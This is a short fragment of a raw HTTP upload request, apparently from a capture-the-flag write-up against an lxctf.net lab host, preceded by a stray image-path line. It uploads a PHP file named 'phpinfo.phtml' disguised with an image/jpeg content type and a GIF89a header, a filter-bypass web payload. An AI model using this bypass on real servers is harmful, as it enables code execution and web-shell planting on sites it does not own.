 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
10 Referer: http://021228c4.lxctf.net/start/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4jf4ufgy5IjEQGyP
16 Content-Disposition: form-data; name="files"; filename="phpinfo.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundary4jf4ufgy5IjEQGyP--
22